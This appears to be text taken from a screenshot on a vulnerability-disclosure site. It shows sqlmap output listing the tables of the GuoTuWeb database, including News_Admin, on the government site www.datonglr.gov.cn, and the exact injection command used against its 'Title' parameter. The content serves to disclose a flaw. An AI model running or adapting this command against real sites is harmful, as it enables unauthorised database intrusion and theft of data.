 [23:58:00] [INFO] retrieved: dbo.News_Admin
[23:58:01] [INFO] retrieved: dbo.News_Admin
[23:58:04] [INFO] retrieved: dbo.News_Cat
[23:58:05] [INFO] retrieved: dbo.News_pCat
[23:58:06] [INFO] retrieved: dbo.sysconstraints
[23:58:07] [INFO] retrieved: dbo.syssegments
Database: GuoTuWeb
[8 tables]
+----------------+
| Master |
| News_Admin |
| News_Admin |
| News_Cat |
| News_pCat |
| dtproperties |
| sysconstraints |
| syssegments |
+----------------+
主站数据库
[23:58:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[23:58:07] [INFO] fetched data logged to text files under 'C:\Users\Administr
r.Y7WC5J09Q2W2XBI\.sqlmap\output\www.datonglr.gov.cn'
[*] shutting down at 23:58:07
D:\python\SqlMAP>sqlmap.py -u "http://www.datonglr.gov.cn/news/NewsListNeiron
spx?Title=1" -D GuoTuWeb --tables
www.wooyun.org
半: